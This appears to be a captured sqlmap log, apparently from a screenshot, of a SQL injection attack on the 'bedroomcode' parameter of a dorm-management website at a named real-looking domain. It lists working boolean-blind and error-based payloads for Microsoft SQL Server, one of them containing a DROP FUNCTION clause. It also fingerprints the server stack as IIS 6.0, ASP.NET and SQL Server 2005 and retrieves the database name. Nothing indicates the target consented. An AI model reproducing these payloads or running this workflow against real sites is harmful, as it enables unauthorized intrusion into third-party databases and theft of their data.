 [16:34:55] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: bedroomcode (GET)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
    Payload: bedroomcode=1'; IF(4623=4623) SELECT 4623 ELSE DROP FUNCTION Zsfb--
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: bedroomcode=1' AND 9928=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR
(107)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (9928=9928) THEN CHAR(49) ELSE CHAR
(48) END))+CHAR(113)+CHAR(122)+CHAR(122)+CHAR(118)+CHAR(113))) AND 'hUmW'='hUmW
---
[16:34:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[16:34:55] [INFO] fetching current database
[16:34:55] [INFO] resumed: DormManage
current database:    'DormManage'
[16:34:55] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\zx.qhsdfz.com'
[*] shutting down at 16:34:55